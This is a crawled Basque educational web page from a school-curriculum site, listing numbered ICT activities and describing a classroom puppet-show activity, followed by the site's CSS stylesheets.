  <div class="views-field views-field-field-zenbakia-1">        <div class="field-content"><a href="https://txanela.eus/ikt_jarduera/751">4</a></div>  </div>  </div>
  <div class="views-row views-row-5 views-row-odd ikt-zenbakia">
      
  <div class="views-field views-field-field-zenbakia-1">        <div class="field-content"><a href="https://txanela.eus/ikt_jarduera/754">5</a></div>  </div>  </div>
  <div class="views-row views-row-6 views-row-even ikt-zenbakia">
      
  <div class="views-field views-field-field-zenbakia-1">        <div class="field-content"><a href="https://txanela.eus/ikt_jarduera/747">6</a></div>  </div>  </div>
  <div class="views-row views-row-7 views-row-odd ikt-zenbakia">
      
  <div class="views-field views-field-field-zenbakia-1">        <div class="field-content"><a href="https://txanela.eus/ikt_jarduera/756">7</a></div>  </div>  </div>
  <div class="views-row views-row-8 views-row-even ikt-zenbakia">
      
  <div class="views-field views-field-field-zenbakia-1">        <div class="field-content"><a href="https://txanela.eus/ikt_jarduera/757">8</a></div>  </div>  </div>
  <div class="views-row views-row-9 views-row-odd ikt-zenbakia">
      
  <div class="views-field views-field-field-zenbakia-1">        <div class="field-content"><a href="https://txanela.eus/ikt_jarduera/758">9</a></div>  </div>  </div>
  <div class="views-row views-row-10 views-row-even ikt-zenbakia">
      
  <div class="views-field views-field-field-zenbakia-1">        <div class="field-content"><a href="https://txanela.eus/ikt_jarduera/767">10</a></div>  </div>  </div>
  <div class="views-row views-row-11 views-row-odd ikt-zenbakia">
      
  <div class="views-field views-field-field-zenbakia-1">        <div class="field-content"><a href="https://txanela.eus/ikt_jarduera/777">11</a></div>  </div>  </div>
  <div class="views-row views-row-12 views-row-even ikt-zenbakia">
      
  <div class="views-field views-field-field-zenbakia-1">        <div class="field-content"><a href="https://txanela.eus/ikt_jarduera/781">12</a></div>  </div>  </div>
  <div class="views-row views-row-13 views-row-odd ikt-zenbakia">
      
  <div class="views-field views-field-field-zenbakia-1">        <div class="field-content"><a href="https://txanela.eus/ikt_jarduera/788">13</a></div>  </div>  </div>
  <div class="views-row views-row-14 views-row-even ikt-zenbakia">
      
  <div class="views-field views-field-field-zenbakia-1">        <div class="field-content"><a href="https://txanela.eus/ikt_jarduera/789">14</a></div>  </div>  </div>
  <div class="views-row views-row-15 views-row-odd ikt-zenbakia">
      
  <div class="views-field views-field-field-zenbakia-1">        <div class="field-content"><a href="https://txanela.eus/ikt_jarduera/795">15</a></div>  </div>  </div>
  <div class="views-row views-row-16 views-row-even ikt-zenbakia">
      
  <div class="views-field views-field-field-zenbakia-1">        <div class="field-content"><a href="https://txanela.eus/ikt_jarduera/796">16</a></div>  </div>  </div>
  <div class="views-row views-row-17 views-row-odd ikt-zenbakia">
      
  <div class="views-field views-field-field-zenbakia-1">        <div class="field-content"><a href="https://txanela.eus/ikt_jarduera/799">17</a></div>  </div>  </div>
  <div class="views-row views-row-18 views-row-even ikt-zenbakia">
      
  <div class="views-field views-field-field-zenbakia-1">        <div class="field-content"><a href="https://txanela.eus/ikt_jarduera/801">18</a></div>  </div>  </div>
  <div class="views-row views-row-19 views-row-odd ikt-zenbakia">
      
  <div class="views-field views-field-field-zenbakia-1">        <div class="field-content"><a href="https://txanela.eus/ikt_jarduera/803">19</a></div>  </div>  </div>
  <div class="views-row views-row-20 views-row-even ikt-zenbakia">
      
  <div class="views-field views-field-field-zenbakia-1">        <div class="field-content"><a href="https://txanela.eus/ikt_jarduera/804">20</a></div>  </div>  </div>
  <div class="views-row views-row-21 views-row-odd ikt-zenbakia">
      
  <div class="views-field views-field-field-zenbakia-1">        <div class="field-content"><a href="https://txanela.eus/ikt_jarduera/806">21</a></div>  </div>  </div>
  <div class="views-row views-row-22 views-row-even ikt-zenbakia">
      
  <div class="views-field views-field-field-zenbakia-1">        <div class="field-content"><a href="https://txanela.eus/ikt_jarduera/807">22</a></div>  </div>  </div>
  <div class="views-row views-row-23 views-row-odd ikt-zenbakia">
      
  <div class="views-field views-field-field-zenbakia-1">        <div class="field-content"><a href="https://txanela.eus/ikt_jarduera/809">23</a></div>  </div>  </div>
  <div class="views-row views-row-24 views-row-even ikt-zenbakia">
      
  <div class="views-field views-field-field-zenbakia-1">        <div class="field-content"><a href="https://txanela.eus/ikt_jarduera/814">24</a></div>  </div>  </div>
  <div class="views-row views-row-25 views-row-odd ikt-zenbakia">
      
  <div class="views-field views-field-field-zenbakia-1">        <div class="field-content"><a href="https://txanela.eus/ikt_jarduera/817">25</a></div>  </div>  </div>
  <div class="views-row views-row-26 views-row-even ikt-zenbakia">
      
  <div class="views-field views-field-field-zenbakia-1">        <div class="field-content"><a href="https://txanela.eus/ikt_jarduera/818">26</a></div>  </div>  </div>
  <div class="views-row views-row-27 views-row-odd ikt-zenbakia">
      
  <div class="views-field views-field-field-zenbakia-1">        <div class="field-content"><a href="https://txanela.eus/ikt_jarduera/821">27</a></div>  </div>  </div>
  <div class="views-row views-row-28 views-row-even ikt-zenbakia">
      
  <div class="views-field views-field-field-zenbakia-1">        <div class="field-content"><a href="https://txanela.eus/ikt_jarduera/824">28</a></div>  </div>  </div>
  <div class="views-row views-row-29 views-row-odd ikt-zenbakia">
      
  <div class="views-field views-field-field-zenbakia-1">        <div class="field-content"><a href="https://txanela.eus/ikt_jarduera/828">29</a></div>  </div>  </div>
  <div class="views-row views-row-30 views-row-even ikt-zenbakia">
      
  <div class="views-field views-field-field-zenbakia-1">        <div class="field-content"><a href="https://txanela.eus/ikt_jarduera/829">29</a></div>  </div>  </div>
  <div class="views-row views-row-31 views-row-odd ikt-zenbakia">
      
  <div class="views-field views-field-field-zenbakia-1">        <div class="field-content"><a href="https://txanela.eus/ikt_jarduera/833">30</a></div>  </div>  </div>
  <div class="views-row views-row-32 views-row-even ikt-zenbakia">
      
  <div class="views-field views-field-field-zenbakia-1">        <div class="field-content"><a href="https://txanela.eus/ikt_jarduera/836">31</a></div>  </div>  </div>
  <div class="views-row views-row-33 views-row-odd ikt-zenbakia">
      
  <div class="views-field views-field-field-zenbakia-1">        <div class="field-content"><a href="https://txanela.eus/ikt_jarduera/841">32</a></div>  </div>  </div>
  <div class="views-row views-row-34 views-row-even ikt-zenbakia">
      
  <div class="views-field views-field-field-zenbakia-1">        <div class="field-content"><a href="https://txanela.eus/ikt_jarduera/842">33</a></div>  </div>  </div>
  <div class="views-row views-row-35 views-row-odd ikt-zenbakia">
      
  <div class="views-field views-field-field-zenbakia-1">        <div class="field-content"><a href="https://txanela.eus/ikt_jarduera/845">34</a></div>  </div>  </div>
  <div class="views-row views-row-36 views-row-even ikt-zenbakia">
      
  <div class="views-field views-field-field-zenbakia-1">        <div class="field-content"><a href="https://txanela.eus/ikt_jarduera/846">35</a></div>  </div>  </div>
  <div class="views-row views-row-37 views-row-odd ikt-zenbakia">
      
  <div class="views-field views-field-field-zenbakia-1">        <div class="field-content"><a href="https://txanela.eus/ikt_jarduera/848">36</a></div>  </div>  </div>
  <div class="views-row views-row-38 views-row-even ikt-zenbakia">
      
  <div class="views-field views-field-field-zenbakia-1">        <div class="field-content"><a href="https://txanela.eus/ikt_jarduera/850">37</a></div>  </div>  </div>
  <div class="views-row views-row-39 views-row-odd ikt-zenbakia">
      
  <div class="views-field views-field-field-zenbakia-1">        <div class="field-content"><a href="https://txanela.eus/ikt_jarduera/852">38</a></div>  </div>  </div>
  <div class="views-row views-row-40 views-row-even ikt-zenbakia">
      
  <div class="views-field views-field-field-zenbakia-1">        <div class="field-content"><a href="https://txanela.eus/ikt_jarduera/853">39</a></div>  </div>  </div>
  <div class="views-row views-row-41 views-row-odd views-row-last ikt-zenbakia">
      
  <div class="views-field views-field-field-zenbakia-1">        <div class="field-content"><a href="https://txanela.eus/ikt_jarduera/855">40</a></div>  </div>  </div>
    </div>
  
  
  
  
  
  
</div>   </div>

  
  
</div>
</div></div></div><div class="field field-name-field-zenbakia field-type-number-integer field-label-hidden"><div class="field-items"><div class="field-item even">9. IKT jarduera</div></div></div><div class="collapsible collapsed group-zehaztapenak field-group-div speed-fast effect-none">
      <h3><span class="field-group-format-toggler">Zehaztapenak</span></h3>
      <div class="field-group-format-wrapper" style="display: none;"><div class="field field-name-field-helburua field-type-text-with-summary field-label-above"><div class="field-label">Helburua:&nbsp;</div><div class="field-items"><div class="field-item even"><p>Orain dugu txoko zuriko txotxongiloez baliatzeko aukera. Abestiaren testuari jarraituz, eta beste testu txiki batzuk, asmatuz emanalditxoak egingo ditugu.</p>
</div></div></div><div class="field field-name-field-eginkizuna field-type-text-with-summary field-label-above"><div class="field-label">Eginkizuna:&nbsp;</div><div class="field-items"><div class="field-item even"><p>Gelan eta beste ikastoletan egindako grabaketak ikusi eta alderatu.</p>
</div></div></div><div class="field field-name-field-kredituak-eta-erreferentzi field-type-text-with-summary field-label-above"><div class="field-label">Kredituak eta erreferentziak:&nbsp;</div><div class="field-items"><div class="field-item even"><p>Gelan eta beste ikastoletan egindako grabaketak ikusi eta alderatu.</p>
</div></div></div><div class="field field-name-field-baliabideak field-type-taxonomy-term-reference field-label-above"><div class="field-label">Baliabideak:&nbsp;</div><div class="field-items"><div class="field-item even"><a href="/taxonomy/term/34" typeof="skos:Concept" property="rdfs:label skos:prefLabel">Beste</a></div></div></div><div class="field field-name-field-denbora field-type-number-integer field-label-above"><div class="field-label">Denbora:&nbsp;</div><div class="field-items"><div class="field-item even">30minutu</div></div></div></div></div>  </div>

  
  
</div>
	      	    </div>
    </section>

    

    
          <!--<aside class="sidebars">-->
          <section class="region region-sidebar-first column sidebar">
    <div id="block-system-main-menu" class="block block-system block-menu first last odd" role="navigation">

      
  <ul class="menu"><li class="menu__item is-leaf first leaf"><a href="/" title="Ataria" class="menu__link home_link"><span>Ataria</span></a></li>
<li class="menu__item is-leaf leaf"><a href="/proiektua" title="" class="menu__link">Proiektua</a></li>
<li class="menu__item is-expanded expanded"><a  title="" class="nolink" name="1. zikloa">1. zikloa</a><ul class="menu"><li class="menu__item is-expanded first expanded"><a  title="" class="nolink" name="1. maila">1. maila</a><ul class="menu"><li class="menu__item is-leaf first leaf"><a href="/node/29" class="menu__link">1. unitatea</a></li>
<li class="menu__item is-leaf leaf"><a href="/node/80" class="menu__link">2. unitatea</a></li>
<li class="menu__item is-leaf leaf"><a href="/node/176" class="menu__link">3. unitatea</a></li>
<li class="menu__item is-leaf leaf"><a href="/node/177" class="menu__link">4. unitatea</a></li>
<li class="menu__item is-leaf leaf"><a href="/node/178" class="menu__link">5. unitatea</a></li>
<li class="menu__item is-leaf leaf"><a href="/node/180" class="menu__link">6. unitatea</a></li>
<li class="menu__item is-leaf leaf"><a href="/node/182" class="menu__link">7. unitatea</a></li>
<li class="menu__item is-leaf last leaf"><a href="/node/183" class="menu__link">8. unitatea</a></li>
</ul></li>
<li class="menu__item is-expanded last expanded"><a  title="" class="nolink" name="2. maila">2. maila</a><ul class="menu"><li class="menu__item is-leaf first leaf"><a href="/node/928" class="menu__link">1. unitatea</a></li>
<li class="menu__item is-leaf leaf"><a href="/node/930" class="menu__link">2. unitatea</a></li>
<li class="menu__item is-leaf leaf"><a href="/node/931" class="menu__link">3. unitatea</a></li>
<li class="menu__item is-leaf leaf"><a href="/node/933" class="menu__link">4. unitatea</a></li>
<li class="menu__item is-leaf leaf"><a href="/node/935" class="menu__link">5. unitatea</a></li>
<li class="menu__item is-leaf leaf"><a href="/node/936" class="menu__link">6. unitatea</a></li>
<li class="menu__item is-leaf last leaf"><a href="/node/938" class="menu__link">7. unitatea</a></li>
</ul></li>
</ul></li>
<li class="menu__item is-expanded last expanded"><a  title="" class="nolink" name="3. zikloa">3. zikloa</a><ul class="menu"><li class="menu__item is-expanded first expanded"><a  title="" class="nolink" name="5. maila">5. maila</a><ul class="menu"><li class="menu__item is-leaf first leaf"><a href="/node/1592" class="menu__link">1. unitatea</a></li>
<li class="menu__item is-leaf leaf"><a href="/node/1689" class="menu__link">2. unitatea</a></li>
<li class="menu__item is-leaf leaf"><a href="/node/1774" class="menu__link">3. unitatea</a></li>
<li class="menu__item is-leaf leaf"><a href="/node/1775" class="menu__link">4. unitatea</a></li>
<li class="menu__item is-leaf leaf"><a href="/node/1777" class="menu__link">5. unitatea</a></li>
<li class="menu__item is-leaf last leaf"><a href="/node/1778" class="menu__link">6. unitatea</a></li>
</ul></li>
<li class="menu__item is-expanded last expanded"><a  title="" class="nolink" name="6. maila">6. maila</a><ul class="menu"><li class="menu__item is-leaf first leaf"><a href="/node/2112" class="menu__link">1. unitatea</a></li>
<li class="menu__item is-leaf leaf"><a href="/node/2113" class="menu__link">2. unitatea</a></li>
<li class="menu__item is-leaf leaf"><a href="/node/2114" class="menu__link">3. unitatea</a></li>
<li class="menu__item is-leaf leaf"><a href="/node/2116" class="menu__link">4. unitatea</a></li>
<li class="menu__item is-leaf leaf"><a href="/node/2118" class="menu__link">5. unitatea</a></li>
<li class="menu__item is-leaf last leaf"><a href="/node/2119" class="menu__link">6. unitatea</a></li>
</ul></li>
</ul></li>
</ul>
</div>
  </section>
              <!--</aside>-->
    
  </div>
	<!-- footer hasi -->
    <footer id="footer">
    	<div id="footer-columns">
	    	<div id="footer_firstcolumn">
	    		<div class="section">
									</div>
	    	</div>
	    	<div id="footer_secondcolumn">
	    		<div class="section">
									</div>
	    	</div>
	    	<div id="footer_thirdcolumn">
	    		<div class="section">
									</div>
	    	</div>
	    </div>
		  	<div id="footer-content" class="region region-footer">
    	<div id="block-block-1" class="block block-block first last odd">

      
  <div id="address-edukia" style="text-align:center">©2005-2015 Ikastolen Elkartea.</div>
<div style="text-align:center"><a href="/kredituak">Kredituak</a> | <a href="/pribatutasun_politika">Pribatutasun politika</a> | <a href="cookien-politika">Cookien politika</a></div>

</div>
    </div>
	</footer> <!-- /.section, /#footer -->
	<!-- footer bukatu -->

</div>
<style>
		header{
		height: auto	}
		@media all and (max-width: 480px) {
		header{
			height: auto		}
	}
		@media all and (min-width: 480px) and (max-width: 959px) {
		header{
			height: auto		}
	}
</style>
    <div class="region region-page-bottom">
    <div id="fb-root" class="fb_module"></div>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
  jQuery.extend(Drupal.settings, {"fb":{"base_url":"https:\/\/txanela.eus","ajax_event_url":"https:\/\/txanela.eus\/fb\/ajax","is_anonymous":true,"fb_init_settings":{"xfbml":false,"status":false,"oauth":true,"cookie":true,"channelUrl":"https:\/\/txanela.eus\/fb\/channel"},"test_login_status":true,"get_login_status":true,"controls":"","js_sdk_url":"https:\/\/connect.facebook.net\/en_US\/all.js"}});

if (typeof(FB) == 'undefined') {
  var e = document.createElement('script');
  e.async = true;
  e.src = Drupal.settings.fb.js_sdk_url;
  document.getElementById('fb-root').appendChild(e);
}


//--><!]]>

</script>
  </div>
<script>window.eu_cookie_compliance_cookie_name = "";</script>
<script defer="defer" src="https://txanela.eus/sites/all/modules/contrib/eu_cookie_compliance/js/eu_cookie_compliance.min.js?scckhu"></script>
<script src="https://txanela.eus/sites/default/files/js_injector/js_injector_1.js?scckhu"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://txanela.eus/sites/default/files/color/ikapp_responsive-957b2cc9/koloreak.css?scckhu
body_size: 2516
content:
/*koloreak------------------------------------------------------------------*/
/*fondo koloreak*/
body{
	background-color: #fff;
}
header{
	background-color: #fff;/*#fff;*/
}
footer{
	background-color: #21aeb8; /*#21aeb8;*/
}
#navigation,
#navigation #logina #user-login-form,
section.sidebar #block-search-form,
section.sidebar #block-user-login,
section.sidebar .block-superfish,
section.sidebar .block-superfish ul,
.sf-menu.sf-style-default li, 
.sf-menu.sf-style-default.sf-navbar,
.sf-menu.sf-style-default li:hover,
.sf-menu.sf-style-default li.sfHover,
.sf-menu.sf-style-default a:focus,
.sf-menu.sf-style-default a:hover,
.sf-menu.sf-style-default a:active,
.sf-menu.sf-style-default li li,
.sf-menu.sf-style-default li li li,
.more-link a,
input[type="submit"],
input[type="button"],
input[type="reset"],
button{
	background-color: #21aeb8;
}
/*bordeak*/
.more-link a,
input[type="text"],
input[type="password"],
input[type="email"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="number"],
input[type="search"],
input[type="tel"],
input[type="time"],
input[type="url"],
input[type="submit"],
input[type="button"],
input[type="reset"],
button,
textarea,
select{
	border: 1px solid #21aeb8; /*#21aeb8;*/
}
/*textua*/
p,
a{
	color: #333;
}
h1,
h1 a{
	color: #030303; /*#21aeb8;*/
}
h2,
h2 a{
	color: #444;
}
/*section h2{
	color: #444;
}*/
h3,
h4,
h3 a,
h4 a,
h3.title a,
h4.title a{
	color: #777;	
}
/*menu block bertikala*/
section.sidebar .block-menu a.active,
section.sidebar .block-menu a{
	color: ;
}
/*egutegia----------------------------------------------------------------*/
/*hilabetearen izena*/
.date-heading h3,
.date-heading h3 a,f
.calendar-calendar div.date-nav a, 
.calendar-calendar div.date-nav h3{
	color: #040404 !important; /*#21aeb8 !important;*/
}
/*egunak*/
.calendar-calendar th.days,
#content .calendar-calendar th.day,
.calendar-calendar td,
table .mini-day-on a, 
table .mini-day-on a:hover{
	color: #050505 !important; /*#21aeb8 !important;*/
}
/*asteburuak*/
.month-view .sat, 
.month-view .larunbata, 
.month-view .saturday, 
.month-view .sabado,
.month-view .sun, 
.month-view .igandea, 
.month-view .sunday, 
.month-view .domingo,
.month-view .sat .mini-day-on a, 
.month-view .larunbata .mini-day-on a, 
.month-view .saturday .mini-day-on a, 
.month-view .sabado .mini-day-on a,
.month-view .sun .mini-day-on a, 
.month-view .igandea .mini-day-on a, 
.month-view .sunday .mini-day-on a, 
.month-view .domingo .mini-day-on a,
.calendar-calendar th.days.sat,
.calendar-calendar th.days.sun,
.larunbata .day, 
.igandea .day,
.calendar-calendar td .inner div.day a{ 
    color: #b51112 !important;    
}

--- FILE ---
content_type: text/css
request_url: https://txanela.eus/sites/default/files/css_injector/css_injector_1.css?scckhu
body_size: 3602
content:
#name-and-slogan {
    display: none;
}
#main, #page, body, html{
    height: 100%;
}

/* Menu nagusiaren itxura */
#block-system-main-menu ul{
    list-style: none;
}
#block-system-main-menu ul a{
    cursor: pointer;
}

/* Ezker zutabea */
.region-sidebar-first{
    background-color: #9BD7DF;
    width: 18% !important;
    height: 100%;
}


/* Sekuentzia itxura */
.view-jarduerak{
    overflow-x: scroll;
    height: 120px;
    background-image: url("irudiak/marra1x1.png");
    background-repeat: repeat-x;
    background-position: left 11px;
}
.view-jarduerak .view-content{
    width: intrinsic;           /* Safari/WebKit uses a non-standard name */
    width: -moz-max-content;    /* Firefox/Gecko */
    width: -webkit-max-content; /* Chrome */
}


.view-id-jarduerak h3{
    float: left;
    width: 45px;
    text-align: center;
    background-image: url("irudiak/karratu.png");
    background-repeat: no-repeat;
    background-position: center;
}
.ikt-zenbakia{
    float: left;
}
.ikt-zenbakia a{
    text-decoration: none;
}
.view-id-jarduerak .ikt-zenbakia{
    width: 0;
}

.view-id-jarduerak .views-field-field-zenbakia-1{
    width: 45px;
    position: relative;
    left: -45px;
    top: 20px;
    text-align: center;
    float: left;
    font-size: 0.9em;
    background-image: url("irudiak/ikt_borobila.png");
    background-repeat: no-repeat;
    background-position: center;
}

.view-id-jarduerak .views-row-2 .views-field-field-zenbakia-1{
    top: 40px;
}
.view-id-jarduerak .views-row-3 .views-field-field-zenbakia-1{
    top: 60px;
}
.view-id-jarduerak .views-row-4 .views-field-field-zenbakia-1{
    top: 80px;
}
.view-id-jarduerak .views-row-5 .views-field-field-zenbakia-1{
    top: 100px;
}



/* Jarduera sekuentziako IKt jarduerak */
.view-id-unitateko_ikt_jarduerak{
    clear: both;
    overflow-x: scroll;
}
.view-id-unitateko_ikt_jarduerak .view-content{
    width: intrinsic;           /* Safari/WebKit uses a non-standard name */
    width: -moz-max-content;    /* Firefox/Gecko */
    width: -webkit-max-content; /* Chrome */
}

.view-id-unitateko_ikt_jarduerak .views-row {
    /*margin-right: 25px;*/
    width: 45px;
    background-image: url("irudiak/ikt_borobila.png");
    background-repeat: no-repeat;
    background-position: center;
    text-align: center;
}

/* Jardueretako zenbaki esteka H2 moduan erakusteko*/
.field-name-field-zenbaki-esteka{
    border-bottom: 0px none;
    margin-bottom: 0.25em;
    text-transform: uppercase;
    font-size: 1.5em;
    margin-top: 1em;
}

/* Jarduerako izenburua H1 moduan aurkezteko */
.field-name-field-jarduera-izenburua{
    border-bottom: 0px none;
    margin-bottom: 0.25em;
    text-transform: uppercase;
    font-size: 1.2em;
    margin-top: 1em;
}

/* Jardueretako testu nagusia ezkerrean eta beste guztia eskubian*/

.node-jarduera .field-name-body{
    float: left;
    width: 80%;
    min-height: 220px;
}

.field-name-field-kudeaketa, .field-name-field-kudeaketa-mota, .field-name-field-materiala, .field-name-field-material-irudiak{
    float: right;
    width: 20%;
    clear: none !important;
    text-align: right;
}
.ield-name-field-kudeaketa .field-items, .field-name-field-kudeaketa-mota .field-items, .field-name-field-materiala .field-items{
    font-size: 0.8em;
}
.field-name-field-materiala{
    margin-top: 10px;
}

/* Login kaxa */
#user-login-form {
    text-align: center;
}
#user-login-form ul{
    list-style: none;
    padding-left: 0 !important;
    margin-left: 0 !important;
}

h3.active {
    background-image: none;
    background-color: white;
    font-size: 1.6em;
    margin-top: -5px;
}
.ikt-zenbakia a.active {
    color: white;
}
.field-content.active {
    font-weight: bold;
}

--- FILE ---
content_type: text/css
request_url: https://txanela.eus/sites/all/modules/custom/image_gallery/image_gallery.css?scckhu
body_size: 1119
content:
/*irudi galeriak*/
/*galeria ezberdinen pantalla*/
.view-image-gallery .view-content{
	display:flex;
	display: -webkit-flex;
	flex-wrap: wrap;
	-webkit-flex-wrap: wrap;
}
.view-image-gallery .views-row{
	width:23%;	
	min-width: 200px;
	margin-bottom:1em;
	margin-right: 1em;
}
.view-image-gallery img:hover,
.node-image-gallery img:hover{
	
}
.view-image-gallery .views-field-title{
	width:200px;	
	margin-bottom:5px;
}
.view-image-gallery .views-field-title span.field-content a{
	left:0px !important;	
}
/*galeriako argazki guztien pantalla*/
.field-name-field-images .field-items{
	display: flex;
	display: -webkit-flex;
	flex-wrap: wrap;
	-webkit-flex-wrap: wrap;
}
.field-name-field-gallery-front{
	float:left !important;
	margin: 0px 10px 10px 0px !important;
}
.node-image-gallery ul.links{
	clear:both !important;
}
.field-name-field-images{
	margin-top:-6px !important;
}
.node-image-gallery .field-name-field-images .field-item {
	margin: 0px 6px 0px 0px !important; 
	padding:0px !important;
	box-shadow:0px 0px 0px 0px !important;
}
.field-name-field-images{
	width:100% !important;
	clear:both !important;
}
.form-item-ikapp-boletinak-check,
.field-type-taxonomy-term-reference{
	clear:both !important;	
}
.view-image-gallery h2{
	font-size: 1em;
	font-weight: normal;
}
.view-image-gallery h2 a{
	color: #000;
	text-decoration: none;
}

--- FILE ---
content_type: text/css
request_url: https://txanela.eus/sites/all/modules/contrib/merci/merci.css?scckhu
body_size: 965
content:
/* Table title for existing items table. */
div.existing-items-table-header {
	font-size: 1.5em;
	padding-top: 20px;
}

span.edit-details span.complete {
	color: #c90;
	font-size: 1.5em;
	}

span.edit-details span.admin {	
	color: #0c0;
	}

table.merci-availability-schedule {
	border-collapse: collapse;
	}
	
	table.merci-availability-schedule thead th {
		border: 0;
		}

	table.merci-availability-schedule tbody th {
		border: #fff solid 1px;
		}
	
	table.merci-availability-schedule td {
		border: #fff solid 1px;
		}

	table.merci-availability-schedule tbody th {
		background: #fff;
		}
	
	table.merci-availability-schedule td.available {
		background: #cfc;
		color: #cfc;
		padding: 0;
		}
	
	table.merci-availability-schedule td.unavailable {
		background: #c99;
    padding: 0;
		}
		
  a.unavailable:link, a.unavailable:visited, a.unavailable:hover, a.unavailable:active {
    color: #c99;
  }
		
	div.merci-availability-key .unavailable {
		background: #c99;
		display: inline-block;
		height: 1.2em;
		width: 1.2em;
		padding: 0;
		}
		
	div.merci-availability-key .available {
		background: #cfc;
		display: inline-block;
		height: 1.2em;
		width: 1.2em;
		}
		
 table.merci-availability-schedule td.hourborder {
		border-right: #000 solid 1px;
		}

--- FILE ---
content_type: text/css
request_url: https://txanela.eus/sites/all/modules/custom/ikapp_article/css/ikapp_article.css?scckhu
body_size: 723
content:
/* artikuluen argazki bilduma */
.one-sidebar .argazki_bilduma{
height: 256px;
width: 733px;	
}
.two-sidebars .argazki_bilduma{
height: 256px;
width: 510px;	
}
.no-sidebars .argazki_bilduma{
height: 256px;
width: 950px;
}
.argazki_bilduma{ 
 overflow: hidden;
 position: relative;
 margin-bottom:35px;
}
.argazki_bilduma .field-type-image{
 margin: 0px;
}
.ezkerrera{
 width: 40px;
 height: 256px;
 float: left;
 background:black;
 opacity:0.5;
 position:relative;
 z-index: 1;
 background-image:url(../images/atzera.png); 
 background-position: center center;
 background-repeat: no-repeat;
}
.eskubira{
 width: 40px;
 height: 256px;
 float: right;
 background:black;
 opacity:0.5;
 position:relative;
 z-index: 1;
 background-image:url(../images/aurrera.png); 
 background-position: center center;
 background-repeat: no-repeat;
}
.bilduma_mugitu{
 position: absolute;
 top: 0px;
 left: 0px;
}
.bilduma_mugitu .field-item{
 float: left;
 position:relative;
}


--- FILE ---
content_type: text/css
request_url: https://txanela.eus/sites/all/modules/custom/ikapp_config/css/ikapp_config.css?scckhu
body_size: 3917
content:
#edit-roles-fieldset .form-type-checkboxes{
	float:left;
	width:30%;
	margin-right:10px;
}

#edit-academic-structure-roles-fieldset .form-type-checkboxes{/*, .academic_structure_field_class*/
	float:left;
	width:9%;
	margin-right:5px;
}
#edit-academic-structure .form-type-checkboxes{
	float:left;
	width:18%;
	margin-right:5px;
}
#edit-field-simplenews-term-fieldset{
	clear: both;
}
#edit-field-simplenews-term-fieldset #edit-academic-structure{
	clear: both;
}
/* plupload */
#plup-select > div {
	background-image: url('../img/add.png') !important;
}
#plup-upload > div {
	background-image: url('../img/upload.png') !important;
}
.plup-remove-file, .plup-remove-item {
	background-image: url('../img/cancel.png') !important;
}

.form-item-main-header-size, 
.form-item-slogan-header-size, 
.form-item-menu-header-size{
	float: left;
	width: 40%;
}

/*Erabiltzaileak eta nodoak kudeatzeko pantaila*/
.ikapp-actions{
	margin-top: 10px !important;
}
/*Erabiltzaileak kudeatzeko pantaila*/
.ezkutatu, .ezkutua{
	display:none;
}

span.show_more,
span.show_less{
	list-style:none;
	background-repeat: no-repeat;
	padding:8px;
	background-position:right center;
	cursor:pointer;
}
span.show_more{
	background-image: url("../img/arrow2.png");	
}
span.show_less{
	background-image: url("../img/arrow3.png");	
}
span.show_more span,
span.show_less span{
	display:none;
}
#cke_Upload_127{
	display:none;
	
}
.form-item-slogan-header-size,
.form-item-menu-header-size{
	clear: both;
}
.elfinder .elfinder-button form input {
	margin-right: 0px !important;
}
.form-item-users-to-show{
	float: left;
	margin-right: 20px !important;
	
}
#node-admin-content fieldset#edit-filters,
#user-filter-form fieldset#edit-filters,
#edit-search-filters{
	width: 45%;
	float: left;
	margin-right: 2% !important;
	min-height: 150px;
}
#user-filter-form fieldset#edit-filters{
	min-height:109px;
	margin-top: 0px;
}
#node-admin-content fieldset#edit-options,
#ikapp-user-count-filter-form{
	clear: both;
}
.vbo-fieldset-select-all{
	width: 300px !important;
}
.listener_list{
	float: left;
	margin-bottom:12px;/*0.5em;*/
	display: block;
}
.float_right{
	float:right;
}
/************************************** AJAX **********************************************/
.ajax-progress-throbber {
  /* Can't do center:50% middle: 50%, so approximate it for a typical window size. */
  left: 49%;
  position: fixed;
  top: 48.5%;
  z-index: 1000;
}
.ajax-progress .message,
.ajax-progress-throbber .message{
  color: white;
  font-size: 20px;
  padding: 30px;
}
.ajax-progress .throbber,
.ajax-progress-throbber .throbber {
  float: none;
  margin: 350px auto 0 auto;
  width: 128px;
  height: 128px;
  background-image: url('../img/loading-small.gif");
  background-position: 100% -30px; /* tweak this according to your gif */
}
.ajax-progress,
.ajax-progress-throbber {
  width: 100%;
  height: 100%;
  background-color: rgba(0, 0, 0, 0.5);
  position: fixed;
  top: 0;
  left: 0;
  z-index: 500;
  vertical-align: middle;
  text-align: center;
}
/*** Edukia pantailan sartzen ez denean ***/
.section .region-content{
	overflow-x: auto;
	overflow-y: hidden;
}
.ikapp_collapsible {
	cursor: pointer;
}
.ikapp_collapsed > ol{
	display: none;
}
.ikapp_collapsed > ul{
	display: none;
}
/*li.ikapp_collapsible {
	list-style-image: url(/misc/menu-collapsed.png);
	list-style-type: circle;
}
li.ikapp_collapsible li {
	list-style-image: none;
	list-style-type: circle;
}
li.ikapp_collapsed {
	list-style-image: url(/misc/menu-expanded.png);
	list-style-type: circle;
}*/
li.ikapp_collapsed, li.ikapp_click_collapse, li.ikapp_click_collapse.ikapp_ez_collapsed {
	list-style-image: url(/misc/menu-expanded.png) !important;
}
li.ikapp_click_collapse.ikapp_collapsed, li.ikapp_ez_collapsed {
	list-style-image: url(/misc/menu-collapsed.png)  !important;
}
.ikapp_collapsed > ul > li, .ikapp_click_collapse > ul > li, .ikapp_ez_collapsed > ul > li {
	list-style-image: none;
}
.google-map-ikapp-kapa {
width: 730px;
height: 320px;
z-index: 5;
position: absolute;
}

--- FILE ---
content_type: text/css
request_url: https://txanela.eus/sites/all/modules/custom/ikapp_event/css/calendar.css?scckhu
body_size: 9189
content:
/*aldaketak*/
/*egutegia*/
.inner a{
	position:relative;
	z-index:5;	
	left:3px;
}
.views-field-title span.field-content a{
	position:relative;
	left:8px;
}
.date-nav{
	padding-bottom:0px !important;
	margin-bottom: 0px !important;
	position:relative;
	top:10px;
}
.date-heading h3{
	font-size:2.7em !important;
	text-align:left !important;
}
#block-system-main .date-heading h3{
	font-size: 1.5em !important;
    font-weight: normal !important;
	text-align:left !important;
}
.month-view .date-heading a{
	margin-left:11px;
}
.date-heading h3 a{
	color: #009de0;
	letter-spacing: -0.05em;	
}
.date-heading h3 a:hover{
	text-decoration:none;
}
.block-views .view .date-nav-wrapper ul.pager{
